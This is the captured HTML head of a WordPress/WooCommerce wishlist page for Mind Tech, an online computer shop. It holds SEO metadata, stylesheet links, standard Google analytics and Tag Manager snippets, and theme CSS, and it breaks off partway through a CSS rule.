

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mindtech.ae/wishlist/?add_to_wishlist=36475
body_size: 37509
content:


<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AED';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Wishlist | Mind Tech</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mindtech.ae/wishlist/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Wishlist | Mind Tech" />
<meta property="og:url" content="https://mindtech.ae/wishlist/" />
<meta property="og:site_name" content="Mind Tech" />
<meta property="article:publisher" content="https://www.facebook.com/mindtechae" />
<meta property="og:updated_time" content="2023-11-27T21:28:20+04:00" />
<meta property="article:published_time" content="2022-09-07T13:53:48+04:00" />
<meta property="article:modified_time" content="2023-11-27T21:28:20+04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wishlist | Mind Tech" />
<meta name="twitter:site" content="@mindtechae" />
<meta name="twitter:creator" content="@mindtechae" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mindtech.ae/#organization","name":"Mind Tech Computers","url":"https://mindtech.ae","sameAs":["https://www.facebook.com/mindtechae","https://twitter.com/mindtechae","https://www.instagram.com/mindtechae","https://www.tiktok.com/@mindtech.ae"],"logo":{"@type":"ImageObject","@id":"https://mindtech.ae/#logo","url":"https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1.webp","contentUrl":"https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1.webp","caption":"Mind Tech","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://mindtech.ae/#website","url":"https://mindtech.ae","name":"Mind Tech","publisher":{"@id":"https://mindtech.ae/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://mindtech.ae/wp-content/uploads/mindtech-shop-picture.jpg","url":"https://mindtech.ae/wp-content/uploads/mindtech-shop-picture.jpg","width":"199","height":"265","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mindtech.ae/wishlist/#webpage","url":"https://mindtech.ae/wishlist/","name":"Wishlist | Mind Tech","datePublished":"2022-09-07T13:53:48+04:00","dateModified":"2023-11-27T21:28:20+04:00","isPartOf":{"@id":"https://mindtech.ae/#website"},"primaryImageOfPage":{"@id":"https://mindtech.ae/wp-content/uploads/mindtech-shop-picture.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://mindtech.ae/wishlist/#author","name":"Mind Tech","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7287298582f6419e827ce991520fa272ac27122790c4fe7cfe05cd33b428fc27?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7287298582f6419e827ce991520fa272ac27122790c4fe7cfe05cd33b428fc27?s=96&amp;d=mm&amp;r=g","caption":"Mind Tech","inLanguage":"en-US"},"sameAs":["https://mindtech.ae"],"worksFor":{"@id":"https://mindtech.ae/#organization"}},{"@type":"Article","headline":"Wishlist | Mind Tech","datePublished":"2022-09-07T13:53:48+04:00","dateModified":"2023-11-27T21:28:20+04:00","author":{"@id":"https://mindtech.ae/wishlist/#author","name":"Mind Tech"},"publisher":{"@id":"https://mindtech.ae/#organization"},"name":"Wishlist | Mind Tech","@id":"https://mindtech.ae/wishlist/#richSnippet","isPartOf":{"@id":"https://mindtech.ae/wishlist/#webpage"},"image":{"@id":"https://mindtech.ae/wp-content/uploads/mindtech-shop-picture.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://mindtech.ae/wishlist/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Mind Tech &raquo; Feed" href="https://mindtech.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mind Tech &raquo; Comments Feed" href="https://mindtech.ae/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mindtech.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmindtech.ae%2Fwishlist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mindtech.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmindtech.ae%2Fwishlist%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mindtech.ae/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/widget-image.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://mindtech.ae/wp-content/themes/xstore/xstore.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-all-widgets-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/elementor-all-widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-general-all-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/general-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-all-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/woocommerce-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-5.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-nav-menu-css' href='https://mindtech.ae/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39368-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-39368.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33626-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33626.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-fa-css' href='https://mindtech.ae/wp-content/themes/xstore/css/fontawesome/6.4.0/all.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://mindtech.ae/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mindtech.ae/wp-content/themes/xstore-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dosis-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/dosis.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://mindtech.ae/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNSDDLQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mindtech.ae"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNSDDLQ");
gtag("config", "AW-16760388813");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://mindtech.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mindtech.ae/wp-json/wp/v2/pages/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mindtech.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mindtech.ae/?p=33' />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Mind Tech"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<link rel="prefetch" as="font" href="https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.6" type="font/woff">
					<link rel="prefetch" as="font" href="https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.6" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KSC5K3M' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-270x270.webp" />
<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">@font-face{font-family:"Centra No2 Bold";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/Centra-No2-Bold.ttf) format("truetype");font-display:swap}@font-face{font-family:"Centra No2";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/Centra-No2.ttf) format("truetype");font-display:swap}@font-face{font-family:"EINA02-BOLDITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-BOLDITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-LIGHT";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-LIGHT.ttf);font-display:swap}@font-face{font-family:"EINA02-SEMIBOLD";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-SEMIBOLD.ttf);font-display:swap}@font-face{font-family:"EINA02-BOLD";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-BOLD.ttf);font-display:swap}@font-face{font-family:"EINA02-REGULARITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-REGULARITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-SEMIBOLDITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-SEMIBOLDITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-REGULAR";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-REGULAR.ttf);font-display:swap}@font-face{font-family:"EINA02-LIGHTITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-LIGHTITALIC.ttf);font-display:swap}.onsale{width:7em;height:1.8em;line-height:1.2}.etheme-product-grid-item{border-color:#fff !important;transition:all 0.5s ease-in;border-width:2px !important}.woocommerce-tabs .panel{display:block !important}.blockUI.blockOverlay{display:none !important}.etheme-product-grid-item:hover{border-color:#6cd609 !important}.product_brand img,.product_meta .posted_in img,.product_meta .tagged_as img{max-height:60px;max-width:80px;height:auto;width:auto}h2,h3,h4,h5,h6,.products-title{font-weight:700;font-size:14px}body .swiper-pagination .swiper-pagination-bullet-active{min-width:25px;border-radius:10px}.swiper-pagination .swiper-pagination-bullet{width:6px;height:6px;transition:all 0.2s ease-in-out}.elementor-element .swiper-pagination-inside{position:absolute;margin-top:0;margin-bottom:-10px}.bought-together-products-slider .content-product .product-title a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:8px;padding-right:8px}.elementor-widget-etheme_product_carousel .swiper-slide{display:flex;flex-wrap:wrap;height:100%}@media (min-width:993px){.etheme-product-grid-content{min-height:61px}}@media (min-width:481px) and (max-width:767px){.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown .elementor-button-text{line-height:36px}.item-design-mega-menu.menu-item .nav-sublist-dropdown .elementor-widget-image-box .elementor-image-box-img img{display:none}.etheme-product-grid-item .price{font-size:11px !important;min-height:35px}.etheme-product-grid-item{padding-top:15px !important}}@media (max-width:480px){.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown .elementor-button-text{line-height:36px}.item-design-mega-menu.menu-item .nav-sublist-dropdown .elementor-widget-image-box .elementor-image-box-img img{display:none}.etheme-product-grid-item .price{font-size:11px !important;min-height:35px}.etheme-product-grid-item{padding-top:15px !important}}.swiper-custom-right:not(.et-swiper-elementor-nav),.swiper-custom-left:not(.et-swiper-elementor-nav){background:transparent !important}@media only screen and (max-width:1360px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover 